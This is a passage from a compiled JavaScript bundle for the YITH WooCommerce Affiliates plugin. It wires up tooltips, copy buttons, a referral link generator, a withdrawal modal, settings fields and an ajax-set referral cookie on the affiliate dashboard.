      this.initCopyButtons();
      this.initLinkGenerator();
      this.initSetReferrer();
      this.initWithdrawModal();
      this.initSettings();

      // set cookie via ajax.
      this.setCookie();
    }
  }, {
    key: "initTooltips",
    value: function initTooltips() {
      var $tooltips = $('[data-tip]', this.$container);
      if (!$tooltips.length) {
        return;
      }
      $tooltips.each(function () {
        new YITH_WCAF_Tooltip($(this));
      });
    }
  }, {
    key: "initCopyButtons",
    value: function initCopyButtons() {
      this.$container.find('.copy-trigger').each(function () {
        var $trigger = $(this),
          $target = $trigger.parent().find('.copy-target');
        if (!$target.length) {
          return;
        }
        new YITH_WCAF_Copy_Button($trigger, $target);
      });
    }
  }, {
    key: "initLinkGenerator",
    value: function initLinkGenerator() {
      var $linkGenerator = $('.link-generator', this.$container);
      if (!$linkGenerator.length) {
        return;
      }
      new YITH_WCAF_Link_Generator($linkGenerator);
    }
  }, {
    key: "initSetReferrer",
    value: function initSetReferrer() {
      var $setReferrer = $('.set-referrer-wrapper', this.$container);
      if (!$setReferrer.length) {
        return;
      }
      new YITH_WCAF_Set_Referrer($setReferrer);
    }
  }, {
    key: "initWithdrawModal",
    value: function initWithdrawModal() {
      var $modalOpener = $('#withdraw_modal_opener', this.$container);
      if (!$modalOpener.length) {
        return;
      }
      new YITH_WCAF_Ajax_Submit_Modal($modalOpener, {
        template: '#withdraw_modal',
        title: labels === null || labels === void 0 ? void 0 : labels.withdraw_modal_title,
        afterSubmit: function afterSubmit(answer) {
          if (answer !== null && answer !== void 0 && answer.template) {
            var $content = this.$modal.find('.content'),
              $title = this.$modal.find('.title');
            $title.fadeOut();
            $content.fadeOut(function () {
              $content.empty().html(answer === null || answer === void 0 ? void 0 : answer.template).fadeIn();
            });
          } else {
            this.maybeCloseModal();
          }
        }
      });
    }
  }, {
    key: "initSettings",
    value: function initSettings() {
      var $container = this.$container;
      if (!$container.length) {
        return;
      }
      initFields($container);
    }
  }, {
    key: "setCookie",
    value: function setCookie() {
      if (!yith_wcaf.set_cookie_via_ajax || !yith_wcaf.referral_var) {
        return;
      }
      set_cookie_setCookie();
    }
  }]);
}(); // init on document ready.
$(function () {
  return new YITH_WCAF_Shortcodes($('.yith-wcaf'));
});
})();

var __webpack_export_target__ = window;
for(var i in __webpack_exports__) __webpack_export_target__[i] = __webpack_exports__[i];
if(__webpack_exports__.__esModule) Object.defineProperty(__webpack_export_target__, "__esModule", { value: true });
/******/ })()
;
//# sourceMappingURL=yith-wcaf-shortcodes.bundle.js.map